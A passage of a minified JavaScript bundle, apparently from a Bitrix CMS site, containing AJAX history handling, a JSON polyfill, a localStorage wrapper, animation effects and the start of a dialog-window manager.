n=r=="__bx_no_hash__"?"":r;if(e.location.hash!=n&&e.location.hash!="#"+n)e.location.hash=n}}}a.ajax.history.obTimer=setTimeout(a.ajax.history.__hashListener,500)}},put:function(t,r,o,n){if(this.bPushState){if(!n){history.pushState(t,"",r)}else{a.ajax.history.startState=t}}else{if(typeof o!="undefined")r=o;else r="view"+r;u.put(r,t);a.ajax.history.expected_hash=r;e.location.hash=a.util.urlencode(r);if(null!=a.ajax.history.obFrame){a.ajax.history.obFrame.contentWindow.document.open();a.ajax.history.obFrame.contentWindow.document.write(r);a.ajax.history.obFrame.contentWindow.document.close()}}},checkRedirectStart:function(t,r){var o=e.location.hash;if(o.substring(0,1)=="#")o=o.substring(1);var n=o.substring(0,5);if(n=="view/"||n=="view%"){a.ajax.history.bHashCollision=true;document.write("<"+'div id="__ajax_hash_collision_'+r+'" style="display: none;">')}},checkRedirectFinish:function(t,r){document.write("</div>");var o=e.location.hash;if(o.substring(0,1)=="#")o=o.substring(1);a.ready(function(){var e=o.substring(0,5);if(e=="view/"||e=="view%"){var n=a("__ajax_hash_collision_"+r);var s=n.firstChild;a.cleanNode(s);n.style.display="block";if(e!="view%")o=a.util.urlencode(o);o+=(o.indexOf("%3F")==-1?"%3F":"%26")+t+"="+r;var i="/bitrix/tools/ajax_redirector.php?hash="+o;a.ajax.insertToNode(i,s)}})}};a.ajax.component=function(e){this.node=e};a.ajax.component.prototype.getState=function(){var t={node:this.node,title:e.document.title,data:a(this.node).innerHTML};var r=a("navigation");if(null!=r)t.nav_chain=r.innerHTML;a.onCustomEvent(a(t.node),"onComponentAjaxHistoryGetState",[t]);return t};a.ajax.component.prototype.setState=function(e){a(e.node).innerHTML=e.data;a.ajax.UpdatePageTitle(e.title);if(e.nav_chain){a.ajax.UpdatePageNavChain(e.nav_chain)}a.onCustomEvent(a(e.node),"onComponentAjaxHistorySetState",[e])};var u={arHistory:{},put:function(e,a){this.arHistory[e]=a},get:function(e){return this.arHistory[e]}};a.ajax.FormData=function(){this.elements=[];this.files=[];this.features={};this.isSupported();this.log("BX FormData init")};a.ajax.FormData.isSupported=function(){var e=new a.ajax.FormData;var t=e.features.supported;e=null;return t};a.ajax.FormData.prototype.log=function(e){if(false){try{if(a.browser.IsIE())e=JSON.stringify(e);console.log(e)}catch(t){}}};a.ajax.FormData.prototype.isSupported=function(){var a={};a.fileReader=e.FileReader&&e.FileReader.prototype.readAsBinaryString;a.readFormData=a.sendFormData=!!e.FormData;a.supported=!!(a.readFormData&&a.sendFormData);this.features=a;this.log("features:");this.log(a);return a.supported};a.ajax.FormData.prototype.append=function(e,a){if(typeof a==="object"){this.files.push({name:e,value:a})}else{this.elements.push({name:e,value:a})}};a.ajax.FormData.prototype.send=function(e,t,r,o){this.log("FD send");this.xhr=a.ajax({method:"POST",dataType:"html",url:e,onsuccess:t,onfailure:o,start:false,preparePost:false});if(r){this.xhr.upload.addEventListener("progress",function(e){if(e.lengthComputable)r(e.loaded/(e.total||e.totalSize))},false)}if(this.features.readFormData&&this.features.sendFormData){var n=new FormData;this.log("use browser formdata");for(var s in this.elements){if(this.elements.hasOwnProperty(s))n.append(this.elements[s].name,this.elements[s].value)}for(s in this.files){if(this.files.hasOwnProperty(s))n.append(this.files[s].name,this.files[s].value)}this.xhr.send(n)}return this.xhr};a.addCustomEvent("onAjaxFailure",a.debug)})(window);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:48:"/bitrix/js/main/json/json2.min.js?14695105133467";s:6:"source";s:33:"/bitrix/js/main/json/json2.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/

var JSON;if(!JSON){JSON={};}
(function(){'use strict';function f(n){return n<10?'0'+n:n;}
if(typeof Date.prototype.toJSON!=='function'){Date.prototype.toJSON=function(key){return isFinite(this.valueOf())?this.getUTCFullYear()+'-'+
f(this.getUTCMonth()+1)+'-'+
f(this.getUTCDate())+'T'+
f(this.getUTCHours())+':'+
f(this.getUTCMinutes())+':'+
f(this.getUTCSeconds())+'Z':null;};String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(key){return this.valueOf();};}
var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={'\b':'\\b','\t':'\\t','\n':'\\n','\f':'\\f','\r':'\\r','"':'\\"','\\':'\\\\'},rep;function quote(string){escapable.lastIndex=0;return escapable.test(string)?'"'+string.replace(escapable,function(a){var c=meta[a];return typeof c==='string'?c:'\\u'+('0000'+a.charCodeAt(0).toString(16)).slice(-4);})+'"':'"'+string+'"';}
function str(key,holder){var i,k,v,length,mind=gap,partial,value=holder[key];if(value&&typeof value==='object'&&typeof value.toJSON==='function'){value=value.toJSON(key);}
if(typeof rep==='function'){value=rep.call(holder,key,value);}
switch(typeof value){case'string':return quote(value);case'number':return isFinite(value)?String(value):'null';case'boolean':case'null':return String(value);case'object':if(!value){return'null';}
gap+=indent;partial=[];if(Object.prototype.toString.apply(value)==='[object Array]'){length=value.length;for(i=0;i<length;i+=1){partial[i]=str(i,value)||'null';}
v=partial.length===0?'[]':gap?'[\n'+gap+partial.join(',\n'+gap)+'\n'+mind+']':'['+partial.join(',')+']';gap=mind;return v;}
if(rep&&typeof rep==='object'){length=rep.length;for(i=0;i<length;i+=1){if(typeof rep[i]==='string'){k=rep[i];v=str(k,value);if(v){partial.push(quote(k)+(gap?': ':':')+v);}}}}else{for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=str(k,value);if(v){partial.push(quote(k)+(gap?': ':':')+v);}}}}
v=partial.length===0?'{}':gap?'{\n'+gap+partial.join(',\n'+gap)+'\n'+mind+'}':'{'+partial.join(',')+'}';gap=mind;return v;}}
if(typeof JSON.stringify!=='function'){JSON.stringify=function(value,replacer,space){var i;gap='';indent='';if(typeof space==='number'){for(i=0;i<space;i+=1){indent+=' ';}}else if(typeof space==='string'){indent=space;}
rep=replacer;if(replacer&&typeof replacer!=='function'&&(typeof replacer!=='object'||typeof replacer.length!=='number')){throw new Error('JSON.stringify');}
return str('',{'':value});};}
if(typeof JSON.parse!=='function'){JSON.parse=function(text,reviver){var j;function walk(holder,key){var k,v,value=holder[key];if(value&&typeof value==='object'){for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=walk(value,k);if(v!==undefined){value[k]=v;}else{delete value[k];}}}}
return reviver.call(holder,key,value);}
text=String(text);cx.lastIndex=0;if(cx.test(text)){text=text.replace(cx,function(a){return'\\u'+
('0000'+a.charCodeAt(0).toString(16)).slice(-4);});}
if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,'@').replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,']').replace(/(?:^|:|,)(?:\s*\[)+/g,''))){j=eval('('+text+')');return typeof reviver==='function'?walk({'':j},''):j;}
throw new SyntaxError('JSON.parse');};}}());
/* End */
;
; /* Start:"a:4:{s:4:"full";s:50:"/bitrix/js/main/core/core_ls.min.js?14695105137365";s:6:"source";s:31:"/bitrix/js/main/core/core_ls.js";s:3:"min";s:35:"/bitrix/js/main/core/core_ls.min.js";s:3:"map";s:35:"/bitrix/js/main/core/core_ls.map.js";}"*/
(function(e){if(e.BX.localStorage)return;var t=e.BX,r=null,o=null,a="_bxCurrentKey",i=false;t.localStorage=function(){this.keyChanges={};t.bind(t.browser.IsIE()&&!t.browser.IsIE9()?document:e,"storage",t.proxy(this._onchange,this));setInterval(t.delegate(this._clear,this),5e3)};t.localStorage.checkBrowser=function(){return i};t.localStorage.set=function(e,r,o){return t.localStorage.instance().set(e,r,o)};t.localStorage.get=function(e){return t.localStorage.instance().get(e)};t.localStorage.remove=function(e){return t.localStorage.instance().remove(e)};t.localStorage.instance=function(){if(!r){var e=t.localStorage.checkBrowser();if(e=="native")r=new t.localStorage;else if(e=="ie8")r=new t.localStorageIE8;else if(e=="ie7")r=new t.localStorageIE7;else{r={set:t.DoNothing,get:function(){return null},remove:t.DoNothing}}}return r};t.localStorage.prototype.prefix=function(){if(!o){o="bx"+t.message("USER_ID")+"-"+(t.message.SITE_ID?t.message("SITE_ID"):"admin")+"-"}return o};t.localStorage.prototype._onchange=function(r){r=r||e.event;if(!r.key)return;if(t.browser.DetectIeVersion()>0&&this.keyChanges[r.key]){this.keyChanges[r.key]=false;return}if(!!r.key&&r.key.substring(0,this.prefix().length)==this.prefix()){var o={key:r.key.substring(this.prefix().length,r.key.length),value:!!r.newValue?this._decode(r.newValue.substring(11,r.newValue.length)):null,oldValue:!!r.oldValue?this._decode(r.oldValue.substring(11,r.oldValue.length)):null};switch(o.key){case"BXGCE":if(o.value){t.onCustomEvent(o.value.e,o.value.p)}break;default:if(r.newValue)t.onCustomEvent(e,"onLocalStorageSet",[o]);if(r.oldValue&&!r.newValue)t.onCustomEvent(e,"onLocalStorageRemove",[o]);t.onCustomEvent(e,"onLocalStorageChange",[o]);break}}};t.localStorage.prototype._clear=function(){var e=+new Date,t,r;for(r=0;r<localStorage.length;r++){t=localStorage.key(r);if(t.substring(0,2)=="bx"){var o=localStorage.getItem(t).split(":",1)*1e3;if(e>=o)localStorage.removeItem(t)}}};t.localStorage.prototype._encode=function(e){if(typeof e=="object")e=JSON.stringify(e);else e=e.toString();return e};t.localStorage.prototype._decode=function(e){var t=null;if(!!e){try{t=JSON.parse(e)}catch(r){t=e}}return t};t.localStorage.prototype._trigger_error=function(e,r,o,a){t.onCustomEvent(this,"onLocalStorageError",[e,{key:r,value:o,ttl:a}])};t.localStorage.prototype.set=function(e,t,r){if(!r||r<=0)r=60;if(e==undefined||e==null||t==undefined)return false;this.keyChanges[this.prefix()+e]=true;try{localStorage.setItem(this.prefix()+e,Math.round(+new Date/1e3)+r+":"+this._encode(t))}catch(o){this._trigger_error(o,e,t,r)}};t.localStorage.prototype.get=function(e){var t=localStorage.getItem(this.prefix()+e);if(t){var r=t.split(":",1)*1e3;if(+new Date<=r){t=t.substring(11,t.length);return this._decode(t)}}return null};t.localStorage.prototype.remove=function(e){this.keyChanges[this.prefix()+e]=true;localStorage.removeItem(this.prefix()+e)};t.localStorageIE7=function(){this.NS="BXLocalStorage";this.__current_state={};this.keyChanges={};t.ready(t.delegate(this._Init,this))};t.extend(t.localStorageIE7,t.localStorage);t.localStorageIE7.prototype._Init=function(){this.storage_element=document.body.appendChild(t.create("DIV"));this.storage_element.addBehavior("#default#userData");this.storage_element.load(this.NS);var e=this.storage_element.xmlDocument,r=e.firstChild.attributes.length;for(var o=0;o<r;o++){if(!!e.firstChild.attributes[o]){var a=e.firstChild.attributes[o].nodeName;if(a.substring(0,this.prefix().length)==this.prefix()){this.__current_state[a]=e.firstChild.attributes[o].nodeValue}}}setInterval(t.delegate(this._Listener,this),500);setInterval(t.delegate(this._clear,this),5e3)};t.localStorageIE7.prototype._Listener=function(e){this.storage_element.load(this.NS);var t=this.storage_element.xmlDocument,r=t.firstChild.attributes.length,o,a,i;var l={},s=[];for(o=0;o<r;o++){if(!!t.firstChild.attributes[o]){a=t.firstChild.attributes[o].nodeName;if(a.substring(0,this.prefix().length)==this.prefix()){i=t.firstChild.attributes[o].nodeValue;if(this.__current_state[a]!=i){s.push({key:a,newValue:i,oldValue:this.__current_state[a]})}l[a]=i;delete this.__current_state[a]}}}for(o in this.__current_state){if(this.__current_state.hasOwnProperty(o)){s.push({key:o,newValue:undefined,oldValue:this.__current_state[o]})}}this.__current_state=l;for(o=0;o<s.length;o++){this._onchange(s[o])}};t.localStorageIE7.prototype._clear=function(){this.storage_element.load(this.NS);var e=this.storage_element.xmlDocument,t=e.firstChild.attributes.length,r=+new Date,o,a,i,l;for(o=0;o<t;o++){if(!!e.firstChild.attributes[o]){a=e.firstChild.attributes[o].nodeName;if(a.substring(0,2)=="bx"){i=e.firstChild.attributes[o].nodeValue;l=i.split(":",1)*1e3;if(r>=l){e.firstChild.removeAttribute(a)}}}}this.storage_element.save(this.NS)};t.localStorageIE7.prototype.set=function(e,t,r){if(!r||r<=0)r=60;try{this.storage_element.load(this.NS);var o=this.storage_element.xmlDocument;this.keyChanges[this.prefix()+e]=true;o.firstChild.setAttribute(this.prefix()+e,Math.round(+new Date/1e3)+r+":"+this._encode(t));this.storage_element.save(this.NS)}catch(a){this._trigger_error(a,e,t,r)}};t.localStorageIE7.prototype.get=function(e){this.storage_element.load(this.NS);var t=this.storage_element.xmlDocument;var r=t.firstChild.getAttribute(this.prefix()+e);if(r){var o=r.split(":",1)*1e3;if(+new Date<=o){r=r.substring(11,r.length);return this._decode(r)}}return null};t.localStorageIE7.prototype.remove=function(e){this.storage_element.load(this.NS);var t=this.storage_element.xmlDocument;t.firstChild.removeAttribute(this.prefix()+e);this.keyChanges[this.prefix()+e]=true;this.storage_element.save(this.NS)};t.localStorageIE8=function(){this.key=a;this.currentKey=null;this.currentValue=null;t.localStorageIE8.superclass.constructor.apply(this)};t.extend(t.localStorageIE8,t.localStorage);t.localStorageIE8.prototype._onchange=function(e){if(null==this.currentKey){this.currentKey=localStorage.getItem(this.key);if(this.currentKey){this.currentValue=localStorage.getItem(this.prefix()+this.currentKey)}}else{e={key:this.prefix()+this.currentKey,newValue:localStorage.getItem(this.prefix()+this.currentKey),oldValue:this.currentValue};this.currentKey=null;this.currentValue=null;if(this.keyChanges[e.key]){this.keyChanges[e.key]=false;return}t.localStorageIE8.superclass._onchange.apply(this,[e])}};t.localStorageIE8.prototype.set=function(e,r,o){this.currentKey=null;this.keyChanges[this.prefix()+e]=true;try{localStorage.setItem(this.key,e);t.localStorageIE8.superclass.set.apply(this,arguments)}catch(a){this._trigger_error(a,e,r,o)}};t.localStorageIE8.prototype.remove=function(e){this.currentKey=null;this.keyChanges[this.prefix()+e]=true;localStorage.setItem(this.key,e);t.localStorageIE8.superclass.remove.apply(this,arguments)};t.onGlobalCustomEvent=function(e,r,o){if(!!t.localStorage.checkBrowser())t.localStorage.set("BXGCE",{e:e,p:r},1);if(!o)t.onCustomEvent(e,r)};try{i=!!localStorage.setItem}catch(l){}if(i){i="native";var s=t.browser.IsIE()&&!t.browser.IsIE9()?document:e,n=function(r){if(typeof(r||e.event).key=="undefined")i="ie8";t.unbind(s,"storage",n);t.localStorage.instance()};t.bind(s,"storage",n);try{localStorage.setItem(a,null)}catch(l){i=false;t.localStorage.instance()}}else if(t.browser.IsIE7()){i="ie7";t.localStorage.instance()}})(window);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:50:"/bitrix/js/main/core/core_fx.min.js?14986600389768";s:6:"source";s:31:"/bitrix/js/main/core/core_fx.js";s:3:"min";s:35:"/bitrix/js/main/core/core_fx.min.js";s:3:"map";s:35:"/bitrix/js/main/core/core_fx.map.js";}"*/
(function(t){var i={time:1,step:.05,type:"linear",allowFloat:false};BX.fx=function(t){this.options=t;if(null!=this.options.time)this.options.originalTime=this.options.time;if(null!=this.options.step)this.options.originalStep=this.options.step;if(!this.__checkOptions())return false;this.__go=BX.delegate(this.go,this);this.PARAMS={}};BX.fx.prototype.__checkOptions=function(){if(typeof this.options.start!=typeof this.options.finish)return false;if(null==this.options.time)this.options.time=i.time;if(null==this.options.step)this.options.step=i.step;if(null==this.options.type)this.options.type=i.type;if(null==this.options.allowFloat)this.options.allowFloat=i.allowFloat;this.options.time*=1e3;this.options.step*=1e3;if(typeof this.options.start!="object"){this.options.start={_param:this.options.start};this.options.finish={_param:this.options.finish}}var e;for(e in this.options.start){if(null==this.options.finish[e]){this.options.start[e]=null;delete this.options.start[e]}}if(!BX.type.isFunction(this.options.type)){if(BX.type.isFunction(t[this.options.type]))this.options.type=t[this.options.type];else if(BX.type.isFunction(BX.fx.RULES[this.options.type]))this.options.type=BX.fx.RULES[this.options.type];else this.options.type=BX.fx.RULES[i.type]}return true};BX.fx.prototype.go=function(){var t=(new Date).valueOf();if(t<this.PARAMS.timeFinish){for(var i in this.PARAMS.current){this.PARAMS.current[i][0]=this.options.type.apply(this,[{start_value:this.PARAMS.start[i][0],finish_value:this.PARAMS.finish[i][0],current_value:this.PARAMS.current[i][0],current_time:t-this.PARAMS.timeStart,total_time:this.options.time}])}this._callback(this.options.callback);if(!this.paused)this.PARAMS.timer=setTimeout(this.__go,this.options.step)}else{this.stop()}};BX.fx.prototype._callback=function(t){var i={};t=t||this.options.callback;for(var e in this.PARAMS.current){i[e]=(this.options.allowFloat?this.PARAMS.current[e][0]:Math.round(this.PARAMS.current[e][0]))+this.PARAMS.current[e][1]}return t.apply(this,[null!=i["_param"]?i._param:i])};BX.fx.prototype.start=function(){var t,i,e;this.PARAMS.start={};this.PARAMS.current={};this.PARAMS.finish={};for(t in this.options.start){i=+this.options.start[t];e=(this.options.start[t]+"").substring((i+"").length);this.PARAMS.start[t]=[i,e];this.PARAMS.current[t]=[i,e];this.PARAMS.finish[t]=[+this.options.finish[t],e]}this._callback(this.options.callback_start);this._callback(this.options.callback);this.PARAMS.timeStart=(new Date).valueOf();this.PARAMS.timeFinish=this.PARAMS.timeStart+this.options.time;this.PARAMS.timer=setTimeout(BX.delegate(this.go,this),this.options.step);return this};BX.fx.prototype.pause=function(){if(this.paused){this.PARAMS.timer=setTimeout(this.__go,this.options.step);this.paused=false}else{clearTimeout(this.PARAMS.timer);this.paused=true}};BX.fx.prototype.stop=function(t){t=!!t;if(this.PARAMS.timer)clearTimeout(this.PARAMS.timer);if(null!=this.options.originalTime)this.options.time=this.options.originalTime;if(null!=this.options.originalStep)this.options.step=this.options.originalStep;this.PARAMS.current=this.PARAMS.finish;if(!t){this._callback(this.options.callback);this._callback(this.options.callback_complete)}};BX.fx.RULES={linear:function(t){return t.start_value+t.current_time/t.total_time*(t.finish_value-t.start_value)},decelerated:function(t){return t.start_value+Math.sqrt(t.current_time/t.total_time)*(t.finish_value-t.start_value)},accelerated:function(t){var i=t.current_time/t.total_time;return t.start_value+i*i*(t.finish_value-t.start_value)}};BX.fx.hide=function(t,i,e){t=BX(t);if(typeof i=="object"&&null==e){e=i;i=e.type}if(!e)e={};if(!BX.type.isNotEmptyString(i)){t.style.display="none";return}var s=BX.fx.EFFECTS[i](t,e,0);s.callback_complete=function(){if(e.hide!==false)t.style.display="none";if(e.callback_complete)e.callback_complete.apply(this,arguments)};return new BX.fx(s).start()};BX.fx.show=function(t,i,e){t=BX(t);if(typeof i=="object"&&null==e){e=i;i=e.type}if(!e)e={};if(!BX.type.isNotEmptyString(i)){t.style.display="block";return}var s=BX.fx.EFFECTS[i](t,e,1);s.callback_complete=function(){if(e.show!==false)t.style.display="block";if(e.callback_complete)e.callback_complete.apply(this,arguments)};return new BX.fx(s).start()};BX.fx.EFFECTS={scroll:function(t,e,s){if(!e.direction)e.direction="vertical";var n=e.direction=="horizontal"?"width":"height";var o=parseInt(BX.style(t,n));if(isNaN(o)){o=BX.pos(t)[n]}if(s==0)var a=o,r=e.min_height?parseInt(e.min_height):0;else var r=o,a=e.min_height?parseInt(e.min_height):0;return{start:a,finish:r,time:e.time||i.time,type:"linear",callback_start:function(){if(BX.style(t,"position")=="static")t.style.position="relative";t.style.overflow="hidden";t.style[n]=a+"px";t.style.display="block"},callback:function(i){t.style[n]=i+"px"}}},fade:function(t,e,s){var n={time:e.time||i.time,type:s==0?"decelerated":"linear",start:s==0?1:0,finish:s==0?0:1,allowFloat:true};if(BX.browser.IsIE()&&!BX.browser.IsIE9()){n.start*=100;n.finish*=100;n.allowFloat=false;n.callback_start=function(){t.style.display="block";t.style.filter+="progid:DXImageTransform.Microsoft.Alpha(opacity="+n.start+")"};n.callback=function(i){(t.filters["DXImageTransform.Microsoft.alpha"]||t.filters.alpha).opacity=i}}else{n.callback_start=function(){t.style.display="block"};n.callback=function(i){t.style.opacity=t.style.KhtmlOpacity=t.style.MozOpacity=i}}return n},fold:function(t,e,s){if(s!=0)return;var n=BX.pos(t);var o=n.height/(n.width+n.height);var a={time:e.time||i.time,callback_complete:e.callback_complete,hide:e.hide};e.type="scroll";e.direction="vertical";e.min_height=e.min_height||10;e.hide=false;e.time=o*a.time;e.callback_complete=function(){t.style.whiteSpace="nowrap";e.direction="horizontal";e.min_height=null;e.time=a.time-e.time;e.hide=a.hide;e.callback_complete=a.callback_complete;BX.fx.hide(t,e)};return BX.fx.EFFECTS.scroll(t,e,s)},scale:function(t,e,s){var n={width:parseInt(BX.style(t,"width")),height:parseInt(BX.style(t,"height"))};if(isNaN(n.width)||isNaN(n.height)){var o=BX.pos(t);n={width:o.width,height:o.height}}if(s==0)var a=n,r={width:0,height:0};else var r=n,a={width:0,height:0};return{start:a,finish:r,time:e.time||i.time,type:"linear",callback_start:function(){t.style.position="relative";t.style.overflow="hidden";t.style.display="block";t.style.height=a.height+"px";t.style.width=a.width+"px"},callback:function(i){t.style.height=i.height+"px";t.style.width=i.width+"px"}}}};var e={arStack:{},arRules:{},globalAnimationId:0};BX.fx.colorAnimate=function(t,i,s){if(t==null)return;animationId=t.getAttribute("data-animation-id");if(animationId==null){animationId=e.globalAnimationId;t.setAttribute("data-animation-id",e.globalAnimationId++)}var n=i.split(/\s*,\s*/);for(var o=0;o<n.length;o++){i=n[o];if(!e.arRules[i])continue;var a=0;if(!e.arStack[animationId]){e.arStack[animationId]={}}else if(e.arStack[animationId][i]){a=e.arStack[animationId][i].i;clearInterval(e.arStack[animationId][i].tId)}if(a==0&&s||a==e.arRules[i][3]&&!s)continue;e.arStack[animationId][i]={i:a,element:t,tId:setInterval('BX.fx.colorAnimate.run("'+animationId+'","'+i+'")',e.arRules[i][4]),back:Boolean(s)}}};BX.fx.colorAnimate.addRule=function(t,i,s,n,o,a,r){e.arRules[t]=[BX.util.hex2rgb(i),BX.util.hex2rgb(s),n.replace(/\-(.)/g,function(){return arguments[1].toUpperCase()}),o,a||1,r||false]};BX.fx.colorAnimate.run=function(t,i){element=e.arStack[t][i].element;e.arStack[t][i].i+=e.arStack[t][i].back?-1:1;var s=e.arStack[t][i].i/e.arRules[i][3];var n=1-s;var o=e.arRules[i][0];var a=e.arRules[i][1];element.style[e.arRules[i][2]]="rgb("+Math.floor(o["r"]*n+a["r"]*s)+","+Math.floor(o["g"]*n+a["g"]*s)+","+Math.floor(o["b"]*n+a["b"]*s)+")";if(e.arStack[t][i].i==e.arRules[i][3]||e.arStack[t][i].i==0){clearInterval(e.arStack[t][i].tId);if(e.arRules[i][5])BX.fx.colorAnimate(e.arStack[t][i].element,i,true)}};BX.easing=function(t){this.options=t;this.timer=null};BX.easing.prototype.animate=function(){if(!this.options||!this.options.start||!this.options.finish||typeof this.options.start!="object"||typeof this.options.finish!="object")return null;for(var t in this.options.start){if(typeof this.options.finish[t]=="undefined"){delete this.options.start[t]}}this.options.progress=function(t){var i={};for(var e in this.start)i[e]=Math.round(this.start[e]+(this.finish[e]-this.start[e])*t);if(this.step){this.step(i)}};this.animateProgress()};BX.easing.prototype.stop=function(t){if(this.timer){cancelAnimationFrame(this.timer);this.timer=null;if(t){this.options.complete&&this.options.complete()}}};BX.easing.prototype.animateProgress=function(){if(!t.requestAnimationFrame){this.options.progress(1);this.options.complete&&this.options.complete();return}var i=null;var e=this.options.transition||BX.easing.transitions.linear;var s=this.options.duration||1e3;var n=BX.proxy(function(t){if(i===null){i=t}var o=(t-i)/s;if(o>1){o=1}this.options.progress(e(o));if(o==1){this.stop(true)}else{this.timer=requestAnimationFrame(n)}},this);this.timer=requestAnimationFrame(n)};BX.easing.makeEaseInOut=function(t){return function(i){if(i<.5)return t(2*i)/2;else return(2-t(2*(1-i)))/2}};BX.easing.makeEaseOut=function(t){return function(i){return 1-t(1-i)}};BX.easing.transitions={linear:function(t){return t},quad:function(t){return Math.pow(t,2)},cubic:function(t){return Math.pow(t,3)},quart:function(t){return Math.pow(t,4)},quint:function(t){return Math.pow(t,5)},circ:function(t){return 1-Math.sin(Math.acos(t))},back:function(t){return Math.pow(t,2)*((1.5+1)*t-1.5)},elastic:function(t){return Math.pow(2,10*(t-1))*Math.cos(20*Math.PI*1.5/3*t)},bounce:function(t){for(var i=0,e=1;1;i+=e,e/=2){if(t>=(7-4*i)/11){return-Math.pow((11-6*i-11*t)/4,2)+Math.pow(e,2)}}}}})(window);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:55:"/bitrix/js/main/core/core_window.min.js?149866005275204";s:6:"source";s:35:"/bitrix/js/main/core/core_window.js";s:3:"min";s:39:"/bitrix/js/main/core/core_window.min.js";s:3:"map";s:39:"/bitrix/js/main/core/core_window.map.js";}"*/
(function(window){if(BX.WindowManager)return;BX.WindowManager={_stack:[],_runtime_resize:{},_delta:2,_delta_start:1e3,currently_loaded:null,settings_category:"BX.WindowManager.9.5",register:function(t){this.currently_loaded=null;var e=t.Get();e.style.zIndex=t.zIndex=this.GetZIndex();t.WM_REG_INDEX=this._stack.length;this._stack.push(t);if(this._stack.length<2){BX.bind(document,"keyup",BX.proxy(this.__checkKeyPress,this))}},unregister:function(t){if(null==t.WM_REG_INDEX)return null;var e;if(this._stack.length>0){while((e=this.__pop_stack())!=t){if(!e){e=null;break}}if(this._stack.length<=0){this.enableKeyCheck()}return e}else{return null}},__pop_stack:function(t){if(this._stack.length>0){var e=this._stack.pop();e.WM_REG_INDEX=null;BX.onCustomEvent(e,"onWindowUnRegister",[t===true]);return e}else return null},clean:function(){while(this.__pop_stack(true)){}this._stack=null;this.disableKeyCheck()},Get:function(){if(this.currently_loaded)return this.currently_loaded;else if(this._stack.length>0)return this._stack[this._stack.length-1];else return null},setStartZIndex:function(t){this._delta_start=t},restoreStartZIndex:function(){this._delta_start=1e3},GetZIndex:function(){var t;return null!=(t=this._stack[this._stack.length-1])?parseInt(t.Get().style.zIndex)+this._delta:this._delta_start},__get_check_url:function(t){var e=t.indexOf("?");return e==-1?t:t.substring(0,e)},saveWindowSize:function(t,e){var i=this.__get_check_url(t);if(BX.userOptions){BX.userOptions.save(this.settings_category,"size_"+i,"width",e.width);BX.userOptions.save(this.settings_category,"size_"+i,"height",e.height)}this._runtime_resize[i]=e},saveWindowOptions:function(t,e){if(BX.userOptions){for(var i in e){if(e.hasOwnProperty(i)){BX.userOptions.save(this.settings_category,"options_"+t,i,e[i])}}}},getRuntimeWindowSize:function(t){return this._runtime_resize[this.__get_check_url(t)]},disableKeyCheck:function(){BX.unbind(document,"keyup",BX.proxy(this.__checkKeyPress,this))},enableKeyCheck:function(){BX.bind(document,"keyup",BX.proxy(this.__checkKeyPress,this))},__checkKeyPress:function(t){if(null==t)t=window.event;if(t.keyCode==27){var e=BX.WindowManager.Get();if(e&&!e.unclosable)e.Close()}}};BX.garbage(BX.WindowManager.clean,BX.WindowManager);BX.CWindowButton=function(t){if(t.btn){this.btn=t.btn;this.parentWindow=t.parentWindow;if(/save|apply/i.test(this.btn.name)){BX.bind(this.btn,"click",BX.delegate(this.disableUntilError,this))}}else{this.title=t.title;this.hint=t.hint;this.id=t.id;this.name=t.name;this.className=t.className;this.action=t.action;this.onclick=t.onclick;if(t.Button&&BX.type.isFunction(t.Button))this.Button=t.Button;this.btn=null}};BX.CWindowButton.prototype.disable=function(){if(this.btn)this.parentWindow.showWait(this.btn)};BX.CWindowButton.prototype.enable=function(){if(this.btn)this.parentWindow.closeWait(this.btn)};BX.CWindowButton.prototype.emulate=function(){if(this.btn&&this.btn.disabled)return;var t=this.action?BX.delegate(this.action,this):this.onclick?this.onclick:this.btn?this.btn.getAttribute("onclick"):"";if(t){setTimeout(t,50);if(this.btn&&/save|apply/i.test(this.btn.name)&&!this.action){this.disableUntilError()}}};BX.CWindowButton.prototype.Button=function(parentWindow){this.parentWindow=parentWindow;var btn={props:{type:"button",name:this.id?this.id:this.name,value:this.title?this.title:this.name,id:this.id}};if(this.hint)btn.props.title=this.hint;if(!!this.className)btn.props.className=this.className;if(this.action){btn.events={click:BX.delegate(this.action,this)}}else if(this.onclick){if(BX.browser.IsIE()){btn.events={click:BX.delegate(function(){eval(this.onclick)},this)}}else{btn.attrs={onclick:this.onclick}}}this.btn=BX.create("INPUT",btn);return this.btn};BX.CWindowButton.prototype.disableUntilError=function(){this.disable();if(!this.__window_error_handler_set){BX.addCustomEvent(this.parentWindow,"onWindowError",BX.delegate(this.enable,this));this.__window_error_handler_set=true}};BX.CWindow=function(t,e){this.DIV=t||document.createElement("DIV");this.SETTINGS={resizable:false,min_height:0,min_width:0,top:0,left:0,draggable:false,drag_restrict:true,resize_restrict:true};this.ELEMENTS={draggable:[],resizer:[],close:[]};this.type=e=="float"?"float":"dialog";BX.adjust(this.DIV,{props:{className:"bx-core-window"},style:{zIndex:0,position:"absolute",display:"none",top:this.SETTINGS.top+"px",left:this.SETTINGS.left+"px",height:"100px",width:"100px"}});this.isOpen=false;BX.addCustomEvent(this,"onWindowRegister",BX.delegate(this.onRegister,this));BX.addCustomEvent(this,"onWindowUnRegister",BX.delegate(this.onUnRegister,this));this.MOUSEOVER=null;BX.bind(this.DIV,"mouseover",BX.delegate(this.__set_msover,this));BX.bind(this.DIV,"mouseout",BX.delegate(this.__unset_msover,this));BX.ready(BX.delegate(function(){document.body.appendChild(this.DIV)},this))};BX.CWindow.prototype.Get=function(){return this.DIV};BX.CWindow.prototype.visible=function(){return 